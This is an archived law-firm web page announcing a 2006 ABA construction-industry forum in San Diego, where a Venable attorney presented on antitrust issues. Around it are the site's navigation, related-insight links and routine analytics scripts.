

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2006/05/aba-forum-on-the-construction-industry-annual-meet
body_size: 6186
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>ABA Forum on the Construction Industry Annual Meeting | Insights | Venable LLP</title>
<meta name="title" content="ABA Forum on the Construction Industry Annual Meeting | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2006/05/aba-forum-on-the-construction-industry-annual-meet" />
<meta property="og:type" content="website" />
<meta property="og:title" content="ABA Forum on the Construction Industry Annual Meeting | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="ABA Forum on the Construction Industry Annual Meeting | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2006/05/aba-forum-on-the-construction-industry-annual-meet" />

<meta class="swiftype" name="title" data-type="string" content="ABA Forum on the Construction Industry Annual Meeting | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2006/05/aba-forum-on-the-construction-industry-annual-meet" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2006/05/aba-forum-on-the-construction-industry-annual-meet#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">ABA Forum on the Construction ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2006%2F05%2Faba-forum-on-the-construction-industry-annual-meet" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2006%2F05%2Faba-forum-on-the-construction-industry-annual-meet" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2006%2F05%2Faba-forum-on-the-construction-industry-annual-meet" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=ABA Forum on the Construction Industry Annual Meeting | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2006/05/aba-forum-on-the-construction-industry-annual-meet" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">May 18 - 19, 2006</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">ABA Forum on the Construction Industry Annual Meeting</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2006%2F05%2Faba-forum-on-the-construction-industry-annual-meet" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2006%2F05%2Faba-forum-on-the-construction-industry-annual-meet" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2006%2F05%2Faba-forum-on-the-construction-industry-annual-meet" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=ABA Forum on the Construction Industry Annual Meeting | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2006/05/aba-forum-on-the-construction-industry-annual-meet" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">
                            <div class="event-register">
                                <div class="excerpt__content rich-text">
                                    <div class="event-info">Paradise Point Resort & Spa</div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                    <div class="event-info">San Diego, CA</div>
                                </div>
                            </div>

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <p>Lisa Jose Fales will give a presentation entitled &quot;Critical Antitrust Issues for the Construction Industry&quot; on May 18, 2006.</p>
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/antitrust">Antitrust</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Federal Court Shuts Down Former Michigan Football Players' NIL Class Action: What It Means for the Future of NIL Claims for Pre-2016 Athletes</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/10/federal-court-shuts-down-former-michigan" data-content="Federal Court Shuts Down Former Michigan Football Players&#39; NIL Class Action: What It Means for the Future of NIL Claims for Pre-2016 Athletes">Federal Court Shuts Down Former Michigan Football Players' NIL Class Action: What It Means for the Future of NIL Claims for Pre-2016 Athletes</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">October 06, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Event in Review: Antitrust Trends to Watch for In 2025</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/01/event-in-review-antitrust-trends-to-watch-for" data-content="Event in Review: Antitrust Trends to Watch for In 2025">Event in Review: Antitrust Trends to Watch for In 2025</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 30, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Antitrust in the Workplace: DOJ and FTC Issue Guidelines for Business Activities Affecting Workers</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/01/antitrust-in-the-workplace-doj-and-ftc-issue" data-content="Antitrust in the Workplace: DOJ and FTC Issue Guidelines for Business Activities Affecting Workers">Antitrust in the Workplace: DOJ and FTC Issue Guidelines for Business Activities Affecting Workers</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 23, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
